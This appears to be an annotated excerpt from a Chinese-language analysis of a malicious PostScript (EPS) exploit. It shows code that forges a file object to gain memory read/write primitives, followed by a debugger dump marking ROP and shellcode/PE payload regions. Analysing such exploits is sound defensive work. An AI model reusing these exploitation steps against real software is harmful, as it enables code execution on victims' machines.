 /l484
{ %% 32位环境
/l485 1024 def
/l486 l485 string def
l159 2 l486 put %% 申请大小0x400的字符串保存在，l159 的2号索引。
l199 l201 get_dword %% >>>>>>>>>>>>>>>>>
/l487 exch def %% l199 = 0x02cf9988, 保存的值：伪造的文件对象的ps_obj.value2
l487 l201 get_dword %%
/l488 exch def %%
l488 36 my_add l201 get_dword %% 对字符串对象结构的操作，得到字符串结构的地址,结构大小：0x30那个。
/l489 exch def %%
l489 l201 get_dword %%
/l490 exch def %%
l490 32 my_add l201 get_dword %% l491 = 0x0fc09f8 指向该字符串对象保存字符的位置.
/l491 exch def %% >>>>>>>>>>>>>>>>>
l199 l491 l201 put_data_to_array %% 把l491 数据保存到索引l199的l201数组内，由于数组的基地址为0，所用数据写入到l199地址内。
l199 12 my_sub 2304 l201 put_data_to_array %% 2304(0x900) 保存到：l199 - 0xc, 文件类型标记：0x900。
/l492 l491 50 my_add def
l491 l492 l201 put_data_to_array %% l491+0x32 值保存到：l491 地址内。
/l493 l491 512 my_add def %% l493 = l491 + 0x200 0x0fc0bf8。
l371 0 eq
0:000> dd 02cf995c l159
02cf995c 00000500 00000000 00000000 02cf98fc 读写原语
02cf996c ffffffff ffffffff ffffffff ffffffff
02cf997c 00000900 00000000 018fd5c 02f2c6a0 ROP
02cf998c 00000500 00000000 00000337 02e90f18 恶意PE文件&shellcode
02cf999c 00000000 197cd36a 000198fc 0050f648
02cf99ac 004f9f88 00222222 00333333 00444444
02cf99bc 00555555 00666666 00777777 00888888
02cf99cc 00999999 00aaaaaa 00bbbbbb 00cccccc